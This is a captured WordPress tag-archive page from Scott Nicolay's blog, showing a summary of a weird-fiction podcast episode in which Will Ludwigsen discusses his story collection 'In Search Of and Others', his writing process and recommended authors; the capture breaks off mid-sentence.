

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.scottnicolay.com/tag/todd-castillo/
body_size: 12700
content:
<!DOCTYPE html>

<html lang="en-US">

	<head>
		
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" >
																		
		<title>Todd Castillo | </title>
				
				 
		<title>Todd Castillo &#8211; Scott Nicolay</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Scott Nicolay &raquo; Feed" href="https://www.scottnicolay.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Scott Nicolay &raquo; Comments Feed" href="https://www.scottnicolay.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Scott Nicolay &raquo; Todd Castillo Tag Feed" href="https://www.scottnicolay.com/tag/todd-castillo/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='hemingway_googleFonts-css' href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%2C400italic%2C700italic%7CRaleway%3A700%2C400&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hemingway_style-css' href='https://www.scottnicolay.com/wp-content/themes/hemingway/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.scottnicolay.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.scottnicolay.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.scottnicolay.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.scottnicolay.com/wp-json/wp/v2/tags/2571" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.scottnicolay.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
      
	      <!--Customizer CSS--> 
	      
	      <style type="text/css">
	           body::selection { background:#1abc9c; }	           body a { color:#1abc9c; }	           body a:hover { color:#1abc9c; }	           .blog-title a:hover { color:#1abc9c; }	           .blog-menu a:hover { color:#1abc9c; }	           .blog-search #searchsubmit { background-color:#1abc9c; }	           .blog-search #searchsubmit { border-color:#1abc9c; }	           .blog-search #searchsubmit:hover { background-color:#1abc9c; }	           .blog-search #searchsubmit:hover { border-color:#1abc9c; }	           .featured-media .sticky-post { background-color:#1abc9c; }	           .post-title a:hover { color:#1abc9c; }	           .post-meta a:hover { color:#1abc9c; }	           .post-content a { color:#1abc9c; }	           .post-content a:hover { color:#1abc9c; }	           .blog .format-quote blockquote cite a:hover { color:#1abc9c; }	           .post-content a.more-link:hover { background-color:#1abc9c; }	           .post-content input[type="submit"]:hover { background-color:#1abc9c; }	           .post-content input[type="reset"]:hover { background-color:#1abc9c; }	           .post-content input[type="button"]:hover { background-color:#1abc9c; }	           .post-content fieldset legend { background-color:#1abc9c; }	           .post-content .searchform #searchsubmit { background:#1abc9c; }	           .post-content .searchform #searchsubmit { border-color:#1abc9c; }	           .post-content .searchform #searchsubmit:hover { background:#1abc9c; }	           .post-content .searchform #searchsubmit:hover { border-color:#1abc9c; }	           .post-categories a { color:#1abc9c; }	           .post-categories a:hover { color:#1abc9c; }	           .post-tags a:hover { background:#1abc9c; }	           .post-tags a:hover:after { border-right-color:#1abc9c; }	           .post-nav a:hover { color:#1abc9c; }	           .archive-nav a:hover { color:#1abc9c; }	           .logged-in-as a { color:#1abc9c; }	           .logged-in-as a:hover { color:#1abc9c; }	           .content #respond input[type="submit"]:hover { background-color:#1abc9c; }	           .comment-meta-content cite a:hover { color:#1abc9c; }	           .comment-meta-content p a:hover { color:#1abc9c; }	           .comment-actions a:hover { color:#1abc9c; }	           #cancel-comment-reply-link { color:#1abc9c; }	           #cancel-comment-reply-link:hover { color:#1abc9c; }	           .comment-nav-below a:hover { color:#1abc9c; }	           .widget-title a { color:#1abc9c; }	           .widget-title a:hover { color:#1abc9c; }	           .widget_text a { color:#1abc9c; }	           .widget_text a:hover { color:#1abc9c; }	           .widget_rss a { color:#1abc9c; }	           .widget_rss a:hover { color:#1abc9c; }	           .widget_archive a { color:#1abc9c; }	           .widget_archive a:hover { color:#1abc9c; }	           .widget_meta a { color:#1abc9c; }	           .widget_meta a:hover { color:#1abc9c; }	           .widget_recent_comments a { color:#1abc9c; }	           .widget_recent_comments a:hover { color:#1abc9c; }	           .widget_pages a { color:#1abc9c; }	           .widget_pages a:hover { color:#1abc9c; }	           .widget_links a { color:#1abc9c; }	           .widget_links a:hover { color:#1abc9c; }	           .widget_recent_entries a { color:#1abc9c; }	           .widget_recent_entries a:hover { color:#1abc9c; }	           .widget_categories a { color:#1abc9c; }	           .widget_categories a:hover { color:#1abc9c; }	           .widget_search #searchsubmit { background:#1abc9c; }	           .widget_search #searchsubmit { border-color:#1abc9c; }	           .widget_search #searchsubmit:hover { background:#1abc9c; }	           .widget_search #searchsubmit:hover { border-color:#1abc9c; }	           #wp-calendar a { color:#1abc9c; }	           #wp-calendar a:hover { color:#1abc9c; }	           #wp-calendar tfoot a:hover { color:#1abc9c; }	           .dribbble-shot:hover { background:#1abc9c; }	           .widgetmore a { color:#1abc9c; }	           .widgetmore a:hover { color:#1abc9c; }	           .flickr_badge_image a:hover img { background:#1abc9c; }	           .footer .flickr_badge_image a:hover img { background:#1abc9c; }	           .footer .dribbble-shot:hover img { background:#1abc9c; }	           .sidebar .tagcloud a:hover { background:#1abc9c; }	           .footer .tagcloud a:hover { background:#1abc9c; }	           .credits a:hover { color:#1abc9c; }	           
	           body#tinymce.wp-editor a { color:#1abc9c; }	           body#tinymce.wp-editor a:hover { color:#1abc9c; }	      </style> 
	      
	      <!--/Customizer CSS-->
	      
      	
	</head>
	
	<body class="archive tag tag-todd-castillo tag-2571 wp-theme-hemingway">
	
		<div class="big-wrapper">
	
			<div class="header-cover section bg-dark-light no-padding">
		
				<div class="header section" style="background-image: url(https://www.scottnicolay.com/wp-content/uploads/2014/09/cropped-ana-kai-tangata-header.jpg);">
							
					<div class="header-inner section-inner">
					
											
							<div class="blog-info">
							
								<h2 class="blog-title">
									<a href="https://www.scottnicolay.com" title="Scott Nicolay &mdash; Ana Kai Tangata" rel="home">Scott Nicolay</a>
								</h2>
								
																
									<h3 class="blog-description">Ana Kai Tangata</h3>
									
															
							</div> <!-- /blog-info -->
							
															
					</div> <!-- /header-inner -->
								
				</div> <!-- /header -->
			
			</div> <!-- /bg-dark -->
			
			<div class="navigation section no-padding bg-dark">
			
				<div class="navigation-inner section-inner">
				
					<div class="toggle-container hidden">
			
						<div class="nav-toggle toggle">
								
							<div class="bar"></div>
							<div class="bar"></div>
							<div class="bar"></div>
							
							<div class="clear"></div>
						
						</div>
						
						<div class="search-toggle toggle">
								
							<div class="metal"></div>
							<div class="glass"></div>
							<div class="handle"></div>
						
						</div>
						
						<div class="clear"></div>
					
					</div> <!-- /toggle-container -->
					
					<div class="blog-search hidden">
					
						<form method="get" class="searchform" action="https://www.scottnicolay.com/">
	<input type="search" value="" placeholder="Search form" name="s" id="s" /> 
	<input type="submit" id="searchsubmit" value="Search">
</form>					
					</div>
				
					<ul class="blog-menu">
					
						<li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12"><a href="https://www.scottnicolay.com/">Scott Nicolay</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="https://www.scottnicolay.com/about-scott-nicolay/">About The Author</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.scottnicolay.com/bibliography/">Bibliography</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://www.scottnicolay.com/the-outer-dark/">The Outer Dark</a></li>
<li id="menu-item-289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a href="https://www.scottnicolay.com/blog/">Stories from the Borderland</a></li>
						
						<div class="clear"></div>
												
					 </ul>
					 
					 <ul class="mobile-menu">
					
						<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12"><a href="https://www.scottnicolay.com/">Scott Nicolay</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="https://www.scottnicolay.com/about-scott-nicolay/">About The Author</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.scottnicolay.com/bibliography/">Bibliography</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://www.scottnicolay.com/the-outer-dark/">The Outer Dark</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a href="https://www.scottnicolay.com/blog/">Stories from the Borderland</a></li>
						
					 </ul>
				 
				</div> <!-- /navigation-inner -->
				
			</div> <!-- /navigation -->
<div class="wrapper section-inner">
	
		<div class="content left">
				
			<div class="posts">
			
				<div class="page-title">
		
					<h4>						Tag: Todd Castillo										
					</h4>
					
										
				</div> <!-- /page-title -->
				
				<div class="clear"></div>
		
							
									
										
						<div id="post-491" class="post-491 post type-post status-publish format-standard hentry category-outer-dark-podcast tag-a-head-full-of-ghosts tag-abandoned-buildings tag-adam-nevill tag-andrew-offutt tag-ann-vandermeer tag-apex-magazine tag-arkham-digest tag-arthur-c-clarkes-mysterious-world tag-asimovs tag-astrology tag-atlantis tag-back-to-the-future tag-best-podcast tag-bigfoot tag-boy-scouts tag-brock-samson tag-caitlin-kiernan tag-charles-fort tag-charles-olson tag-children-of-old-leech tag-chris-offutt tag-clarion-west tag-clarion-michael-swanwick tag-cm-muller tag-cosmic-horror tag-craig-gidney tag-cthulhu-fhtagn tag-cynthia-ward tag-damien-angelica-walters tag-daniele-serra tag-dp-watt tag-ellen-datlow tag-eric-schaller tag-gemma-files tag-ghost tag-han-solo tag-hannibal tag-holly-black tag-horror tag-horror-news-radio tag-house-on-loon-lake tag-in-search-of tag-in-search-of-and-others tag-it-follows tag-jack-ketchum tag-james-patrick-kelly tag-james-whale tag-jean-ray tag-jeff-vandermeer tag-jeffrey-ford tag-jennifer-mcmahon tag-jersey-devil tag-joe-lansdale tag-joel-lane tag-john-d-keefauver tag-justin-steele tag-kelly-link tag-kirkus-reviews tag-kristi-demeester tag-laird-barron tag-leonard-nimoy tag-lethe-press tag-lisa-manetti tag-livia-llewellyn tag-loch-ness-monster tag-lost-girl tag-lovecraft-historical-society tag-matthew-warner tag-michael-wehunt tag-my-father-the-pornographer tag-nancy-kress tag-nathan-balangrud tag-new-weird tag-nicholas-royle tag-nisi-shawl tag-novella tag-paul-tremblay tag-peter-dube tag-podcast tag-project-iradio tag-pyramid-power tag-regicide tag-robert-creeley tag-robert-levy tag-ross-lockhart tag-scholastic tag-scott-nicolay tag-shakespeare tag-shirley-jackson tag-shirley-jackson-awards tag-silvia-moreno-garcia tag-sing-me-your-scars tag-six-million-dollar-man tag-solaris-books tag-spiritualism tag-stephen-king tag-steve-berman tag-strange-aeons tag-sunny-moraine tag-the-box-jumper tag-the-leaning-lincoln tag-the-monstrous tag-the-outer-dark tag-the-west-wing tag-the-winter-people tag-theosophy tag-this-american-life tag-this-is-horror tag-this-is-horror-award tag-todd-castillo tag-tormented-virgin tag-undertow-publications tag-venture-brothers tag-vh-leslie tag-vincent-chong tag-visible-filth tag-weird tag-weird-fiction tag-weird-horror tag-weird-renaissance tag-weird-tale tag-whisperer-in-the-darkness tag-will-ludwigsen tag-word-horde tag-years-best-weird tag-young-adult">
				
							<div class="post-header">

		
    <h2 class="post-title"><a href="https://www.scottnicolay.com/theouterdark-ludwigsen/" rel="bookmark" title="Will Ludwigsen: Decruiting the Normal | The Outer Dark: Episode 32 — FEBRUARY 25, 2016">Will Ludwigsen: Decruiting the Normal | The Outer Dark: Episode 32 — FEBRUARY 25, 2016</a></h2>
    
    <div class="post-meta">
	
		<span class="post-date"><a href="https://www.scottnicolay.com/theouterdark-ludwigsen/" title="Will Ludwigsen: Decruiting the Normal | The Outer Dark: Episode 32 — FEBRUARY 25, 2016">February 26, 2016</a></span>
		
		<span class="date-sep"> / </span>
			
		<span class="post-author"><a href="https://www.scottnicolay.com/author/scott/" title="Posts by Scott Nicolay" rel="author">Scott Nicolay</a></span>
		
		<span class="date-sep"> / </span>
		
		<a href="https://www.scottnicolay.com/theouterdark-ludwigsen/#respond"><span class="comment">0 Comments</span></a>		
				
										
	</div>
    
</div> <!-- /post-header -->
									                                    	    
<div class="post-content">
	    		            			            	                                                                                            
		<p class="p1"><span class="s1"><b><a href="https://scottnicolay.com/media/2016/02/ludwigsen-insearchof-cover-e1456530299765.jpg" rel="attachment wp-att-492"><img fetchpriority="high" decoding="async" class="alignright wp-image-492 size-full" src="https://scottnicolay.com/media/2016/02/ludwigsen-insearchof-cover-e1456530299765.jpg" alt="ludwigsen-insearchof-cover" width="400" height="619" /></a><a href="https://will-ludwigsen.com/" target="_blank">Will Ludwigsen</a></b></span><span class="s2"><b> </b>discusses his acclaimed collection<b> </b><a href="https://www.amazon.com/Search-Others-Will-Ludwigsen/dp/1590212703/ref=sr_1_1?ie=UTF8&amp;qid=1427211707&amp;sr=8-1&amp;keywords=will+ludwigsen"><span class="s1"><b><i>In Search Of and Others</i></b></span></a><b> (</b><a href="https://www.lethepressbooks.com/"><span class="s1"><b>Lethe Press</b></span></a><b>)</b>, which was a <b>Shirley Jackson Awards </b>finalist and named by<b> <i>Kirkus Reviews</i> as</b> one of the best books released in 2013. The conversation delves deep into the stories and his writing process including utilizing <a href="https://www.forteana.org/"><span class="s1"><b>Charles Fort</b></span></a> as a character, childhood misconceptions about the Boy Scouts, why he likes his characters (yes, even Charles Fort!) to be &#8220;unprepared for the strange,&#8221; Han Solo in a supermarket, the ironic back-to-back juxtaposition of  <a href="https://www.youtube.com/watch?v=DZCGocLDrR4"><span class="s1"><b><i>In Search Of</i></b></span></a> and <a href="https://www.dailymotion.com/video/x1v2bmv_arthur-c-clarke-mysterious-world-s01-e01-the-journey-begins_tv"><span class="s1"><b><i>Arthur C. Clarke’s Mysterious World</i></b></span></a>, growing up before the Internet and the things that made him a “weirdo,” the closest he has personally come to a Fortean experience at age 14, spiritualism and theosophy, nosiness and breaking into abandoned buildings, the assets of novellas, the challenge of “teaching faith in form” to creative writing college students, writing as fishing, attending <a href="https://clarion.ucsd.edu//"><span class="s1"><b>Clarion</b></span></a> in the same cohort as <a href="https://www.projectiradio.com/livia-llewellyn-we-become-our-own-horror-the-outer-dark-episode-1//"><span class="s1"><b>Livia Llewellyn</b></span></a>, <a href="https://www.projectiradio.com/robert-levy-a-secret-psychological-diary-in-blue-the-outer-dark-episode-22-december-3-2015/"><span class="s1"><b>Robert Levy</b></span></a> and Lethe Press publisher <a href="https://www.steveberman.com/"><span class="s1"><b>Steve Berman</b></span></a>, how there is “a little bit of a hoaxer in every good horror writer,” and his bright future, with Scott, as a “decruiter.” Plus his finished young adult novel which he describes as “<i>The West Wing</i> Meets <i>Back to the Future</i>,” future novels and stories that defy expectations, his gratitude for the Weird and why it’s not accidental that he’s writing Weird fiction, a favorite <b>Shirley Jackson</b> story, and a reading of the title story “In Search Of.” H</span><span class="s1">is recommended authors include <a href="https://www.peterdube.com/"><span class="s2"><b>Peter Dubé</b></span></a>, <a href="https://jennifer-mcmahon.com/"><span class="s2"><b>Jennifer McMahon</b></span></a>, nonfiction memoir <a href="https://www.amazon.com/My-Father-Pornographer-A-Memoir/dp/1501112465"><span class="s2"><b><i>My Father the Pornographer</i></b></span></a> by <a href="https://www.npr.org/2015/03/02/390160777/chris-offutt-reveals-a-family-secret-in-my-father-the-pornographer"><span class="s2"><b>Chris Offutt</b></span></a> and rediscovering <a href="https://jdmhomepage.org/"><span class="s2"><b>John D. McDonald</b></span></a> who may have been a bigger influence on <b>Stephen King</b> than any horror author.</span></p>
<p class="p1"><span class="s2"><b><a href="https://scottnicolay.com/media/2016/02/royle-regicide.jpg" rel="attachment wp-att-493"><img decoding="async" class="alignleft size-medium wp-image-493" src="https://scottnicolay.com/media/2016/02/royle-regicide-187x300.jpg" alt="royle-regicide" width="187" height="300" srcset="https://www.scottnicolay.com/wp-content/uploads/2016/02/royle-regicide-187x300.jpg 187w, https://www.scottnicolay.com/wp-content/uploads/2016/02/royle-regicide.jpg 311w" sizes="(max-width: 187px) 100vw, 187px" /></a>News From the Weird:</b> <a href="https://www.arkhamdigest.com/"><span class="s3"><b>Justin Steele</b></span></a> reviews <a href="https://www.amazon.com/Regicide-Nicholas-Royle/dp/1907992006"><span class="s1"><b><i>Regicide</i></b></span></a> by British Weird author <a href="https://www.nicholasroyle.com/"><span class="s1"><b>Nicholas Royle</b></span></a> (<a href="https://www.solarisbooks.com/"><span class="s1"><b>Solaris Books</b></span></a>, 2011). Plus The Outer Dark’s win as Best Podcast in the 2015 <a href="https://www.thisishorror.co.uk/this-is-horror-awards-2015-the-winners/"><span class="s1"><b>This is Horror Awards</b></span></a>, the complete roster of winners, more cover reveals and collection announcements from <a href="https://wordhorde.com/"><span class="s1"><b>Word Horde</b></span></a> and <a href="https://www.undertowbooks.com/"><span class="s1"><b>Undertow 